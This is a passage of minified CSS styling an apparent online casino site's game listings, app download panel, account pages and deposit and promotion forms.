rgba(0,0,0,.2);min-height:128px;min-width:100%;overflow:hidden;position:relative;transition:all .2s cubic-bezier(.39,.575,.565,1);width:100%}.games-category .g-card:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.games-category .g-card:hover .g-overlay{height:100%;opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2);width:100%}.games-category .g-card:hover img{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.games-category .g-overlay{background-color:rgba(0,0,0,.63);margin:auto;opacity:0;position:absolute;transition:all .2s ease-out;z-index:3}.games-category .card-img{float:left;position:relative}.games-category .card-img img{max-height:100%;position:relative;transition:all .1s cubic-bezier(.39,.575,.565,1);vertical-align:middle;width:100%;z-index:2}@media screen and (max-width:992px){.games-category .card-img img{max-height:160px}}@media screen and (min-width:992px){.games-category .card-img img{max-height:100%}}.games-category .card-title{height:56px;position:absolute;right:0;text-align:center;top:20%;transition:all .2s linear;width:50%;z-index:3}.games-category .card-title .logo{height:100%;position:relative}.games-category .card-title .logo span{display:block;position:relative;-webkit-transform:scale(.5) translateX(10px);transform:scale(.5) translateX(10px);-moz-transform:scale(.5) translateX(10px);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;z-index:1}.games-category .card-title .logo span:before{background:rgba(49,37,37,.41);box-shadow:6px 3px 16px 17px rgba(49,37,37,.39);content:"";height:100%;left:0;position:absolute;top:0;-webkit-transform:translateZ(-1px);transform:translateZ(-1px);width:100%;z-index:-1}.games-category .btn-wrapper{left:0;opacity:0;position:absolute;right:0;top:52%;transition:all .2s ease-in;visibility:hidden;z-index:6}.games-category .btn-wrapper.ab{-webkit-transform:none;transform:none;width:100%}.games-category .btn-hvrplay{background-color:transparent;border:4px solid #fff;border-radius:90px;box-shadow:0 3px 2px 0 #333030,0 4px 19px 0 #545454;color:#f5f5f5;font-size:.75em;height:30px;margin:auto;outline:none;padding:0;transition:all .2s ease;width:135px}.games-category .btn-hvrplay:focus,.games-category .btn-hvrplay:hover{outline:none}.games-category .btn-hvrplay:focus .inner,.games-category .btn-hvrplay:hover .inner{box-shadow:inset -3px 3px 11px 2px #0e0e0e,0 0 4px 2px #525252}.games-category .btn-hvrplay .inner{background-color:transparent;border-radius:90px;box-shadow:0 3px 8px 0 #676767,0 4px 11px 5px #545454;clear:both;font-weight:700;height:100%;overflow:hidden;padding:3px 8px;text-align:center;transition:all .7s ease;width:100%}.games-category .btn-hvrplay .p1{display:inline-block}.games-category .btn-hvrplay .p2{float:right}.games-category .btn-hvrplay .p2 i{display:block;font-size:.85em}.games-category .btn-pt{border:1.5px solid #fff;border-radius:14px;color:#fff}.games-category .btn-pt:hover{background-color:#fff;color:#000}.games-category .g-title{background-color:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;position:absolute;text-align:center;text-transform:uppercase;width:100%;z-index:4}@-webkit-keyframes float{0%{font-size:medium;-webkit-transform:translateY(0);transform:translateY(0)}to{font-size:large;-webkit-transform:translateY(-.3em);transform:translateY(-.3em)}}@keyframes float{0%{font-size:medium;-webkit-transform:translateY(0);transform:translateY(0)}to{font-size:large;-webkit-transform:translateY(-.3em);transform:translateY(-.3em)}}.card-head:hover .card-title[_games_category],.g-card.expand .card-title[_games_category],.g-card:hover .card-title[_games_category]{width:100%}.card-head:hover .card-title[_games_category] span,.g-card.expand .card-title[_games_category] span,.g-card:hover .card-title[_games_category] span{-webkit-transform:scale(.6) translateX(40%);transform:scale(.6) translateX(40%);-moz-transform:scale(.6) translateX(40%);-webkit-transform-origin:0 0;transform-origin:0 0}.card-head:hover .card-title[_games_category] span:before,.g-card.expand .card-title[_games_category] span:before,.g-card:hover .card-title[_games_category] span:before{content:none}.card-head:hover .btn-wrapper[_games_category],.g-card.expand .btn-wrapper[_games_category],.g-card:hover .btn-wrapper[_games_category]{-webkit-animation:rotate-in-ver .5s cubic-bezier(.25,.46,.45,.94) both;animation:rotate-in-ver .5s cubic-bezier(.25,.46,.45,.94) both;opacity:1;visibility:visible}@-webkit-keyframes rotate-in-ver{0%{opacity:0;-webkit-transform:rotateY(-1turn);transform:rotateY(-1turn)}to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes rotate-in-ver{0%{opacity:0;-webkit-transform:rotateY(-1turn);transform:rotateY(-1turn)}to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.downloadapk-modal.nifty-modal{background-color:#cdbb71;border:2px solid #ccb766;border-radius:10px;max-width:500px;overflow:hidden;top:50%;z-index:999}.downloadapk-modal .modal-header{background-color:#cdbb71;background:linear-gradient(#cdbb71,#ccb766);padding:10px}.downloadapk-modal .modal-header .md-close{margin-top:5px}.downloadapk-modal .modal-header .md-close,.downloadapk-modal .modal-header .md-close:focus,.downloadapk-modal .modal-header .md-close:hover{background-color:hsla(0,0%,100%,.3);border:0;border-radius:50%;outline:0}.downloadapk-modal .md-body{background-color:#000;padding:20px}.downloadapk-modal .download-caption{color:#cbcbcc;font-size:13px;line-height:1.2;margin:8px 0}.downloadapk-modal .modal-header h3{color:#fff;font-size:18px;font-weight:600;margin:0;padding:10px 0;text-align:center;text-shadow:0 1px 0 #000}.downloadapk-modal .url-link{display:inline-block;max-width:120px;padding:5px}.tw_transfer_form{background-color:hsla(0,0%,41%,.35);border-radius:5px;margin-bottom:15px;padding:10px 15px}.tw_transfer_form .vertical{background-color:hsla(0,0%,100%,.3);border-radius:50%;display:inline-block;font-size:14px;height:28px;margin-bottom:8px;padding:5px;text-align:center;width:28px}.tw_transfer_form .vertical i{display:inline-block;-webkit-transform:rotate(90deg) translateY(2px);transform:rotate(90deg) translateY(2px);-webkit-transform-origin:center;transform-origin:center}.tw_transfer_form .form-group{position:relative}.tw_transfer_form .form-group .form-control-feedback{right:0}.tw_transfer_form .form-control[readonly]{font-size:15px;font-weight:600}.tw_transfer_form .customrange-slider{margin:15px auto;max-width:70%}.tw_transfer_form .customrange-slider .ui-widget-content{background:#b8b8b8;border:none;box-shadow:inset 1px 1px 4px 0 #747474}.tw_transfer_form .customrange-slider .ui-slider .ui-slider-handle{height:2em;width:.8em}.tw_transfer_form .customrange-slider .ui-slider-horizontal .ui-slider-handle{background:#ccb766;border:1px solid #ccb766;margin-left:-.6em;top:-.6em}.tw_transfer_form .customrange-slider .ui-slider-horizontal .ui-slider-range-min{background:#cdbb71}.tw_transfer_form .customrange-slider .decrease-btn,.tw_transfer_form .customrange-slider .increase-btn{font-size:12px;line-height:1.2;position:absolute;text-align:center;top:-14px;width:20%}.tw_transfer_form .customrange-slider .decrease-btn{left:-15px}.tw_transfer_form .customrange-slider .increase-btn{right:-15px}.tw_transfer_form .customrange-slider .custom-icon{background-color:#ebe3f6;border-radius:50%;box-shadow:1px 2px 2px 1px rgba(0,0,0,.35);color:#000;cursor:pointer;display:inline-block;font-size:16px;font-weight:600;height:30px;line-height:31px;margin-bottom:5px;text-align:center;width:30px}.tw_transfer_form .customrange-slider .minmax-label{color:#fff;display:inline-block;text-transform:uppercase;width:100%}.tw_transfer_form .customrange-slider .minmax-value{color:#af020e;font-weight:600}.games-slider-menu{display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.games-slider-menu .col{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;max-width:100%}.games-slider-menu .title{padding:5px}.games-slider-menu .game-title{padding-top:15px;text-transform:uppercase}.games-slider-menu .provider-title{padding-top:15px}.games-slider-menu .btn-box{background-color:#b3b0a3;background-color:rgba(0,0,0,.6);color:#fff;display:block;height:105px;margin:7.5px;min-width:135px;position:relative;text-align:center;transition:all .2s ease-out;z-index:1}.games-slider-menu .btn-box:first-of-type{margin-left:0}.games-slider-menu .btn-box.active,.games-slider-menu .btn-box:active,.games-slider-menu .btn-box:hover{background-color:#ab954c;background:linear-gradient(135deg,#8a6f2c,#ccb766 76%);color:#fff}.games-slider-menu.scroll-wrapper.row{-webkit-flex-wrap:nowrap;flex-wrap:nowrap;margin:0}.games-slider-menu .slider{-webkit-flex-basis:100%;flex-basis:100%;overflow:hidden;position:relative}.games-slider-menu .slider .left,.games-slider-menu .slider .right{height:100%;position:absolute;transition:opacity .2s ease-out;width:30px;z-index:2}.games-slider-menu .slider .left{left:0;top:0}.games-slider-menu .slider .right{right:0;top:0}.games-slider-menu .row.slider-content{display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important;overflow:hidden;white-space:nowrap;width:100%;z-index:2}.games-slider-menu .row.slider-content .col-xs-4{background:transparent;min-width:142.5px}.games-slider-menu .row.slider-content i{color:#fff;display:inline-block;font-size:28px;height:1.5em;margin-top:5px;position:relative}.games-slider-menu .row.slider-content i~h4{margin-bottom:0}.games-slider-menu .next-btn,.games-slider-menu .prev-btn{background-color:#cdbb71;border-radius:5px;color:#000;height:50%;margin-bottom:100%;margin-top:100%;padding:0;width:100%}.games-slider-menu .l_rng{-webkit-transform:scale(.6) translateX(-7%);transform:scale(.6) translateX(-7%);-moz-transform:scale(.6) translateX(-7%);-webkit-transform-origin:0 0;transform-origin:0 0}.games-slider-menu .bg-co:before,.games-slider-menu .bg-um:before{left:20%;top:30%;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:35px;transform-origin:35px;z-index:2}.sub-games .game_category>div{border:1px solid #6e6e6e}.sub-games div.games.flex-row{-webkit-align-content:flex-start;align-content:flex-start}.sub-games div.games.playtech div.image{max-height:240px;min-height:240px;overflow:hidden}.sub-games div.games.jk_slot{display:grid;grid-template-columns:repeat(6,1fr)}.sub-games div.games.jk_slot>.game-box:first-child{grid-column:1/3;grid-row:1/3}.sub-games div.games.jk_slot>.game-box:first-child div.image{padding-bottom:40px}.sub-games div.opacity_content{overflow:hidden;position:relative}.sub-games div.opacity_background{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);height:100%;left:0;-moz-opacity:.8;-khtml-opacity:.8;opacity:.8;position:absolute;top:0;width:100%}.sub-games .game-box{-webkit-box-flex:1;border:2px solid transparent;border-radius:5px;cursor:pointer;-webkit-flex-basis:16.6666666667%;flex-basis:16.6666666667%;overflow:hidden;padding:2px;position:relative;z-index:1}.sub-games .game-box div.image{background:#000;border-radius:5px;height:100%;min-height:102px;overflow:hidden;position:relative;width:100%}.sub-games .game-box div.image>img{display:block;height:auto;transition:all .4s linear;width:100%}.sub-games .game-box .daily-wins-tag{background-repeat:no-repeat;background-size:60px;bottom:0;height:61px;position:absolute;right:0;width:60px;z-index:1}.sub-games .game-box .tournament-tag{background-image:url(https://files.sitestatic.net/assets/imgs/tournament_label_200x50.png);background-size:180px;bottom:15px;height:45px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;width:180px;z-index:1}.sub-games .game-box div.name{left:0;position:absolute;top:0;width:100%;z-index:1}.sub-games .game-box div.name *{z-index:1}.sub-games .game-box .amount_box{background:#9c0402;border:3px solid #101010;bottom:0;color:#ffe9bb;font-size:14px;font-weight:600;padding:2px 0;position:absolute;width:100%;z-index:1}.sub-games .game-box div.opacity_background{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85);-moz-opacity:.85;-khtml-opacity:.85;opacity:.85}.sub-games .game-box div.opacity_content div.title-wrap{display:table;width:100%}.sub-games .game-box .game-title{color:#fff;display:block;line-height:2;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.sub-games .game-overlay{background-color:hsla(0,0%,43%,.4);height:100%;left:0;opacity:0;overflow:hidden;padding:5px;position:absolute;top:0;transition:all .4s ease-in-out;visibility:hidden;width:100%}.sub-games .game_button_play,.sub-games .game_button_try{color:#000;display:block;font-family:dinpro,sans-serif;font-size:14px;height:26px;line-height:26px;margin-bottom:1px;opacity:1;padding:0;position:relative;text-align:center;top:-100%;transition:all .3s ease-in-out;width:100%}.sub-games .game_button_play{background:#fff;color:#000}.sub-games .game_button_try{background:#000;color:#fff}.sub-games .game-box:hover{background:#71694c;border:2px solid #000}.sub-games .game-box:hover .image img.unveiled{opacity:1!important;-webkit-transform:scale(1.2);transform:scale(1.2)}.sub-games .game-box:hover .game-overlay{filter:alpha(opacity=100);opacity:1;visibility:visible}.sub-games .game-box:hover .game-overlay.game-has-try .game_button_try{opacity:1;top:50%}.sub-games .game-box:hover .game-overlay.game-has-try .game_button_play{opacity:1;top:45%}.sub-games .game-box:hover .game-title{background-color:hsla(0,0%,100%,.8);color:#000}.sub-games input.search{text-align:left}.sub-games input.search::-webkit-input-placeholder{color:#000}.sub-games input.search::-moz-placeholder{color:#000}.sub-games input.search::-ms-input-placeholder{color:#000}.sub-games input.search::placeholder{color:#000}.sub-games .g_category-nav{background-color:#ab954c;text-align:center}.sub-games .g_category-nav.nav.fixed{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.sub-games .g_category-nav .nav-item.search_filter{position:relative}.sub-games .g_category-nav .nav-item.search_filter:hover{color:#fff}.sub-games .g_category-nav .nav-item.search_filter .srch_icon{color:#fff;left:10px;position:absolute;top:10px}.sub-games .g_category-nav .nav-item.search_filter .search{background-color:#ab954c;border:0;color:#fff;height:auto;line-height:17px;padding:12px 12px 12px 35px;width:100%}.sub-games .g_category-nav .nav-item.search_filter .search:focus,.sub-games .g_category-nav .nav-item.search_filter .search:hover{outline:none}.sub-games .g_category-nav .nav-item.search_filter .srch_button{background:no-repeat;color:#fff;padding:9px;position:absolute;right:0}.sub-games .g_category-nav .nav-item.search_filter .srch_button :hover,.sub-games .g_category-nav .nav-item.search_filter .srch_button:focus{color:#fff;text-decoration:none;transition:all .5s}.sub-games .g_category-nav .nav-item{background-color:#ab954c;color:#000;-webkit-flex-basis:20%;flex-basis:20%;float:left;max-width:20%;min-width:20%}.sub-games .g_category-nav .nav-item .navlink{color:#000;display:block;padding:.7em;text-transform:uppercase;width:100%}.sub-games .g_category-nav .nav-item.active,.sub-games .g_category-nav .nav-item:hover{background-color:#c2ad61;color:#fff}.sub-games .g_category-nav .nav-item:last-of-type{border-right:none}.downloadapk-wraper{background-color:#d6d6d6;color:#000;margin:50px 0;padding:50px}.downloadapk-wraper .apk-qrcode{background-color:#fff;border-radius:8px;padding:8px}.downloadapk-wraper .steps-wraper{border-top:1px solid rgba(0,0,0,.3);margin-top:50px;padding-top:50px}.downloadapk-wraper .apkdownload-form .form-control,.downloadapk-wraper .form-control:focus{background-color:#e6073e;border-color:#e6073e;border-radius:16px;box-shadow:none;color:#fff;text-align:center}.downloadapk-wraper .note-caption{color:#373737;font-size:15px;line-height:1.3}.downloadapk-wraper .note-caption a{color:#e6073e;font-size:14.5px;font-weight:600;text-decoration:underline}.downloadapk-wraper .download-btn{background-color:transparent;border:2px solid #e6073e;border-radius:21px;cursor:pointer;font-weight:600;padding:5px 0;text-align:center;transition:all .5s ease;width:100%}.downloadapk-wraper .download-btn:focus,.downloadapk-wraper .download-btn:hover{background-color:#ece9e9;outline:none;transition:all .5s ease}@media screen and (min-width:768px){.d-flex{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}}@media screen and (max-width:767px){.apk-qrcode{margin-top:15px}.downloadapk-wraper{padding:30px}.downloadapk-wraper .logo-wraper{margin-bottom:30px}}.game-frame .iframe-wrapper{position:relative}@media screen and (max-width:992px){.game-frame .iframe-wrapper{z-index:999}}@media screen and (min-width:992px){.game-frame .iframe-wrapper{z-index:1}}@media screen and (max-width:992px){.game-frame .iframe-wrapper{padding:0}}@media screen and (min-width:992px){.game-frame .iframe-wrapper{padding:0 15px}}.game-frame .btn-wrap{left:40px;position:absolute!important;top:5px}@media screen and (max-width:992px){.game-frame .btn-wrap{z-index:1100}}@media screen and (min-width:992px){.game-frame .btn-wrap{z-index:100000}}.game-frame .btn{background-color:hsla(48,50%,60%,.7);border-radius:50%;font-size:1.2rem;padding:.25em .5em}.game-frame .iframe-box,.game-frame iframe{background-color:#71694c;width:100%}@media screen and (max-width:992px){.game-frame .iframe-box,.game-frame iframe{height:100vh}}@media screen and (min-width:992px){.game-frame .iframe-box,.game-frame iframe{height:880px}}.game-frame .scaleSm{height:200vh;left:0;position:absolute!important;top:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:0 0;transform-origin:0 0;width:200%}.game-frame iframe.bg-spinner{background-image:url(/assets/gifs/spinner.gif)!important;background-position:center 30%!important;background-repeat:no-repeat!important;position:relative;z-index:100}.game-frame iframe.bg-spinner.stop{background-image:none}.game-frame .iframe-box{background-color:rgba(0,0,0,.6)}.acc.container-wrapper{height:auto!important}@media screen and (max-width:992px){.acc.container-wrapper{background-color:#ab954c}}@media screen and (min-width:992px){.acc.container-wrapper{background-color:transparent}}.acc.container-wrapper .container-box .game-bals{padding-bottom:15px;padding-right:15px}.acc.container-wrapper .container-box .title{color:#000!important}@media screen and (max-width:992px){.acc.container-wrapper .container-box .title{background-color:#ab954c}}@media screen and (min-width:992px){.acc.container-wrapper .container-box .title{background-color:#ab954c}}.acc.container-wrapper .container-box form>.box-wrapper{padding:0 15px 15px}.acc.container-wrapper .container-box form>.box-wrapper .d-flex{margin-left:-5px}.acc.container-wrapper .container-box .box-wrapper{border:1px solid;margin-bottom:5px}.acc.container-wrapper .container-box .box-wrapper .box-wrapper-title{display:inline-block;padding-bottom:15px;padding-top:15px;text-align:center;width:150px}.acc.container-wrapper .container-box .box-wrapper a.tick:before{bottom:-4px;content:"✓";position:absolute;right:0;z-index:1}.acc.container-wrapper .container-box .box-wrapper a.tick:after{border-bottom:20px solid;border-left:20px solid transparent;bottom:0;content:"";height:0;position:absolute;right:0;width:0}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items{margin:7.5px;position:relative;text-align:center;text-transform:uppercase}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .txt_accName{font-size:11.2px}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti{background-color:#fff;border:1px solid #ccb766;border-radius:6px;height:auto;overflow:hidden;position:relative}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.active,.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti:hover{border-color:#ccb766}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti img{height:30px;margin-left:20px;padding:5px;width:auto}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti:before{background-color:#fff;border-radius:50%;content:"";display:block;height:10px;left:6px;position:absolute;top:11px;width:10px}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.online:before{background:url(https://files.sitestatic.net/sprites/on.png) no-repeat;background-position:0;background-size:13px 13px;height:100%;left:4px;top:0;width:100%;z-index:99}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.offline:before{background:url(https://files.sitestatic.net/sprites/off.png) no-repeat;background-position:0;background-size:12px 12px;height:100%;left:4px;top:0;width:100%;z-index:99}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.txt_only{color:#000;height:2.5em;padding:.5em 5px .5em 21px}.acc.container-wrapper .container-box .plr-15{padding-left:15px;padding-right:15px}.acc.container-wrapper .container-box .mdc-wrapper{margin:15px 0}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items{border-right:1px solid;color:#fff;display:inline-block;font-size:1rem;padding:0 25px}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items.active{color:#ccb766}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items:last-child{border:none}.acc.container-wrapper .d-flex{display:-webkit-flex;display:flex}.acc.container-wrapper .align-items-center{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.acc.container-wrapper .outlet{padding:15px}.acc.container-wrapper .flex-wrap{-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.acc.container-wrapper .m-15{margin:15px 15px 0}.acc.container-wrapper .mlr-15{margin-left:15px;margin-right:15px}.acc.container-wrapper .flex-column{-webkit-flex-direction:column!important;flex-direction:column!important}.acc.container-wrapper .container{margin-bottom:15px;position:relative;top:2em}.acc.container-wrapper .container .head-content{margin-top:.7em;padding:15px}.acc.container-wrapper .icon-shield{color:#fdf19b}.acc.container-wrapper .acc_safety_info .info-2{font-size:2.5rem;padding-bottom:.3em;padding-top:.3em;text-align:center}.acc.container-wrapper .acc_safety_info i{padding-right:.4em}.acc.container-wrapper .total-bal-box{text-align:center;white-space:nowrap;word-break:break-word}.acc.container-wrapper .total-bal-box .d-inline-block{vertical-align:middle}.acc.container-wrapper .account_menu a{font-weight:900}.acc.container-wrapper .mat-tab-label-active.mat-tab-link{color:#fdf19b!important}#f_grp_promo_code{width:60%}#f_grp_promo_code .btn,#f_grp_promo_code input{font-size:14px}.bankInfo-box .acc_status{font-size:1.2em;font-weight:700;font-weight:900;padding-right:6px}.bankInfo-box .acc_status .text-success{color:#22b14c}.deposit .nav{margin-bottom:1em}.mobile .deposit .has-error~.help-block{margin-top:-15px}.mobile .deposit .has-error~.help-block#promo_code-error{margin:0;position:relative}.deposit #promo_code~i.form-control-feedback{display:none}.deposit .nav-btn-item{background-color:#fff;border-radius:5px;display:block;overflow:hidden;padding:.5em 0;position:relative;width:100%}.deposit .nav-btn-item .overlay{background-color:rgba(0,0,0,.8);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.deposit .nav-btn-item.active{background-color:#fff}.deposit .nav-btn-item.active .overlay{display:none}.deposit .bg-co-sm:before,.deposit .bg-um-sm:before{content:"";left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.deposit .channels-logo{background:url(/assets/images/deposit-channels/deposit-channels.png?v=1.2) no-repeat;height:35px;margin:0 auto;position:relative;width:100px;z-index:1}.deposit .logo-bank-transfer{background-position:0 0}.deposit .logo-help2pay{background-position:0 -124px}.deposit .logo-pay24u{background-position:0 -44px}.deposit .logo-vaderpay{background-position:0 -84px}.deposit .payments{padding:16px}.deposit .payments:after{background-image:radial-gradient(#000 20%,#fff 100%);bottom:0;content:"";left:0;opacity:.25;position:absolute;right:0;top:0;z-index:0}.deposit .pay-title{font-weight:700;text-transform:uppercase}@media screen and (max-width:992px){.deposit .tab-content .container{padding:0}}@media screen and (min-width:992px){.deposit .tab-content .container{padding:0 15px}}@media screen and (max-width:992px){.deposit .content-form{-webkit-order:2;order:2}}@media screen and (min-width:992px){.deposit .content-form{-webkit-order:1;order:1}}.mobile .deposit .content-form{margin:0 -15px}@media screen and (max-width:992px){.deposit .content-txt{-webkit-order:1;order:1}}@media screen and (min-width:992px){.deposit .content-txt{-webkit-order:2;order:2}}.methods_form #lbl-pls-select{font-size:.7rem;text-transform:uppercase}.methods_form .pg_sec .pg_method{-webkit-align-items:stretch;align-items:stretch;border:1px solid #1b1a28;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin:10px 5px;position:relative;width:48%}.methods_form .pg_sec .pg_method:last-of-type{margin:10px 5px}.methods_form .pg_sec .pg_method.bg-um-sm{opacity:.9}.methods_form .pg_sec .pg_method.bg-um-sm:before{background-image:url(https://files.sitestatic.net/sprites/pc_um.png);background-position:0 0;background-repeat:no-repeat;height:100%;left:0;top:0;-webkit-transform:none;transform:none;width:100%}.methods_form .pg_sec .pg_bank_logs_sec{background-color:#fff;-webkit-flex-grow:1;flex-grow:1}.methods_form .pg_sec .provider_logo{height:30px;margin:4px 0;padding:0 15px;width:auto}.methods_form .pg_sec .pg_title{background:#1b1a28;text-align:center}.methods_form .pg_sec .pg_bank_logo{height:15px;margin:10px 0;padding:0 14px;width:auto}#depositForm .btn-secondary{color:#000}#depositForm .info-lst{margin-top:-15px}#depositForm .form-check{padding-left:0}#depositForm .radio_2 label{padding:0 10px}#depositForm .bankInfo-box{background:#fff;border:none;border-radius:5px;box-shadow:0 3px 6px hsla(0,0%,100%,.19),0 3px 6px hsla(0,0%,100%,.23);color:#000;padding:5px 8px;position:relative}@media screen and (max-width:992px){#depositForm .bankInfo-box{margin:15px 0 10px}}@media screen and (min-width:992px){#depositForm .bankInfo-box{margin:25px 20px 10px}}#depositForm .bankInfo-box .copy-input{color:transparent;height:0;left:0;position:absolute;z-index:-10}#depositForm .bankInfo-box .btn-copy{float:right}#depositForm .bankInfo-box .i-invoice{color:inherit}#depositForm .bankInfo-box .box-title{margin-bottom:3px}#depositForm .form-title{margin:12px 0}#depositForm .sel-method-wrapper{-webkit-align-items:center;align-items:center;border:1px solid;border-radius:6px;display:-webkit-flex;display:flex;gap:16px;margin-bottom:4px;padding:8px 12px}#depositForm .sel-method-wrapper .btn-copy{margin-left:8px}#depositForm .sel-method-wrapper .back-btn{cursor:pointer;-webkit-flex-grow:1;flex-grow:1;text-align:right}#depositForm .sel-method-details-wrapper{background:#415061;border-radius:6px;color:#fff;padding:12px}#depositForm .sender-acc-wrapper{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;gap:10px}#depositForm .sender-acc-wrapper div:first-child{-webkit-flex-grow:1;flex-grow:1;position:relative}#depositForm .nav-btn-wrapper{display:-webkit-flex;display:flex;gap:10px;-webkit-justify-content:center;justify-content:center}#depositForm #sel-promo-details{font-size:10px;font-style:italic}#apply-promo-popup{top:50%}#apply-promo-popup .promo-list-wrapper{margin-top:20px;max-height:300px;overflow:auto;padding-right:10px}#apply-promo-popup .promo-item-wrapper{background:#2a1644;border-radius:10px;color:#fff;display:-webkit-flex;display:flex;gap:30px;margin-bottom:6px;padding:8px 15px 8px 8px}#apply-promo-popup .promo-item-wrapper label{font-weight:400;margin-bottom:0;width:100%}#apply-promo-popup .promo-item-wrapper .promo-title{font-size:16px}#apply-promo-popup .promo-item-wrapper .promo-details{font-size:12px;font-style:italic;margin-bottom:5px}#apply-promo-popup .md-footer{display:-webkit-flex;display:flex;gap:20px;-webkit-justify-content:center;justify-content:center;margin-top:20px}#apply-promo-btn{-webkit-align-items:center;align-items:center;background:#bff5de;border-radius:10px;color:#000;display:-webkit-flex;display:flex;gap:10px;padding:5px 12px}.show-promo-popup-btn{-webkit-flex-grow:1;flex-grow:1}.show-promo-popup-btn div:first-child{justify-items:center}#chg-promo-btns,.show-promo-popup-btn div:first-child{display:-webkit-flex;display:flex;gap:10px}#chg-promo-btns button{background:transparent;border:none}.promo-item-wrapper.checked{border:1px solid}.deposit-form-v2 .field-row,.gateway-form-v2 .field-row,.methods-form-v2 .field-row,.register-popup-v2 .field-row{margin-bottom:10px}.deposit-form-v2 .provider_logo,.gateway-form-v2 .provider_logo,.methods-form-v2 .provider_logo,.register-popup-v2 .provider_logo{height:30px;margin:4px 0;padding:0 15px;width:auto}.deposit-form-v2 .pg-provider-wrapper,.gateway-form-v2 .pg-provider-wrapper,.methods-form-v2 .pg-provider-wrapper,.register-popup-v2 .pg-provider-wrapper{background:#1b1a28!important;border:none!important}.deposit-form-v2 .pg-bank-wrapper,.gateway-form-v2 .pg-bank-wrapper,.methods-form-v2 .pg-bank-wrapper,.register-popup-v2 .pg-bank-wrapper{-webkit-align-items:center;align-items:center;background:#fff;border:1px solid;border-radius:6px;display:-webkit-flex;display:flex;gap:8px}.deposit-form-v2 .method-title,.gateway-form-v2 .method-title,.methods-form-v2 .method-title,.register-popup-v2 .method-title{margin-bottom:12px}.deposit-form-v2 .methods-btn,.gateway-form-v2 .methods-btn,.methods-form-v2 .methods-btn,.register-popup-v2 .methods-btn{-webkit-align-items:center;align-items:center;background-color:#2f363c;border-radius:4px;color:#fff;cursor:pointer;display:-webkit-flex;display:flex;gap:10px;padding:8px 16px}.deposit-form-v2 .methods-btn label,.gateway-form-v2 .methods-btn label,.methods-form-v2 .methods-btn label,.register-popup-v2 .methods-btn label{margin-bottom:0}.deposit-form-v2 .methods-btn input[type=radio],.gateway-form-v2 .methods-btn input[type=radio],.methods-form-v2 .methods-btn input[type=radio],.register-popup-v2 .methods-btn input[type=radio]{accent-color:#af4b97;margin:0}.deposit-form-v2 .box-wrapper,.gateway-form-v2 .box-wrapper,.methods-form-v2 .box-wrapper,.register-popup-v2 .box-wrapper{padding-bottom:16px;padding-top:16px}.deposit-form-v2 .methods-menu .payment-methods.offline:before,.deposit-form-v2 .methods-menu .payment-methods.online:before,.gateway-form-v2 .methods-menu .payment-methods.offline:before,.gateway-form-v2 .methods-menu .payment-methods.online:before,.methods-form-v2 .methods-menu .payment-methods.offline:before,.methods-form-v2 .methods-menu .payment-methods.online:before,.register-popup-v2 .methods-menu .payment-methods.offline:before,.register-popup-v2 .methods-menu .payment-methods.online:before{content:"";height:10px;position:absolute;right:2px;top:2px;width:10px}.deposit-form-v2 .methods-menu .payment-methods.online:before,.gateway-form-v2 .methods-menu .payment-methods.online:before,.methods-form-v2 .methods-menu .payment-methods.online:before,.register-popup-v2 .methods-menu .payment-methods.online:before{background:url(https://files.sitestatic.net/sprites/on.png) no-repeat;background-size:10px 10px}.deposit-form-v2 .methods-menu .payment-methods.offline:before,.gateway-form-v2 .methods-menu .payment-methods.offline:before,.methods-form-v2 .methods-menu .payment-methods.offline:before,.register-popup-v2 .methods-menu .payment-methods.offline:before{background:url(https://files.sitestatic.net/sprites/off.png) no-repeat;background-size:10px 10px}.deposit-form-v2 .methods-menu,.gateway-form-v2 .methods-menu,.methods-form-v2 .methods-menu,.register-popup-v2 .methods-menu{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:10px;margin-top:10px}.deposit-form-v2 .methods-menu .payment-methods,.gateway-form-v2 .methods-menu .payment-methods,.methods-form-v2 .methods-menu .payment-methods,.register-popup-v2 .methods-menu .payment-methods{background:#fff;border:1px 